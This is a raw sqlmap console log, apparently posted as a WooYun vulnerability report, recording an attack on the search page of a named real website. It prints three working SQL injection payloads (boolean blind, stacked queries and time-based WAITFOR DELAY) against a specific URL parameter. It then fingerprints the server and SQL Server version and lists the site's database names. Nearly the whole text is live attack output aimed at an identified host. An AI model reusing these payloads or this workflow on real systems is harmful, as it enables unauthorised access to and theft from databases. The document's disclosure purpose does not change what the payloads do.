 he range for current UNION query injection technique test
[20:04:38] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[20:05:48] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:05:48] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.open.com.cn:80/search/results/1?keywords=-1' OR 1=1) AND 1
794=1794 AND (5654=5654 or 'Z'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://m.open.com.cn:80/search/results/1?keywords=-1' OR 1=1); WAIT
FOR DELAY '0:0:5'-- or 'Z'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://m.open.com.cn:80/search/results/1?keywords=-1' OR 1=1) WAITF
OR DELAY '0:0:5'-- or 'Z'='
---
[20:05:55] [INFO] testing Microsoft SQL Server
[20:05:56] [INFO] confirming Microsoft SQL Server
[20:06:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:06:09] [INFO] fetching database names
[20:06:09] [INFO] fetching number of databases
[20:06:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:06:09] [INFO] retrieved: 5
[20:06:20] [INFO] retrieved: master
[20:08:37] [INFO] retrieved: model
[20:11:02] [INFO] retrieved: msdb
[20:12:28] [INFO] retrieved: open
[20:14:41] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] open
[*] tempdb
[20:16:57] [INFO] fetched data logged to text files under
output\m.open.com.cn'
www.wooyun.org